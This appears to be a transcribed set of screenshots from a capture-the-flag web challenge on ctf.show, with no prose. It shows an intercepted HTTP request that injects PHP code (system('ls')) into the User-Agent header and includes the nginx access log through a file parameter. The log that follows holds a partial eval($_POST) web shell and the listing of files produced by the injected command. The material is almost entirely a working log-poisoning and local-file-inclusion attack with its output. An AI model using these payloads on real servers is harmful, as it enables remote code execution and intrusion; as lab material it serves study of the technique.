 Raw Params Headers Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 <?php system('ls');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1747af25de63ca-0f0bc34cd11efd-333769-144000-1747af25de7141
10 Connection: close
11
12
Raw Headers Hex Render
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36"
29 172.12.0.3 - - [09/Oct/2020:11:52:28 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show/%3C?php%20@eval($_POS
;?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36"
30 172.12.0.3 - - [09/Oct/2020:11:52:36 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 4944 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36"
31 172.12.0.3 - - [09/Oct/2020:11:52:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show/?file=/var/log/nginx/
s.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36"
32 172.12.0.3 - - [09/Oct/2020:11:53:52 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 5463 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36"
33 172.12.0.3 - - [09/Oct/2020:11:53:52 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show/?file=/var/log/nginx/
s.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36"
34 172.12.0.3 - - [09/Oct/2020:11:54:33 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 5970 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
35 index.php
36 "
37 172.12.0.3 - - [09/Oct/2020:11:58:59 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 6212 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
38 index.php
39 "
40 172.12.0.3 - - [09/Oct/2020:11:59:00 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 6460 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
41 index.php
42 "
43 172.12.0.3 - - [09/Oct/2020:11:59:00 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 6696 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
44 index.php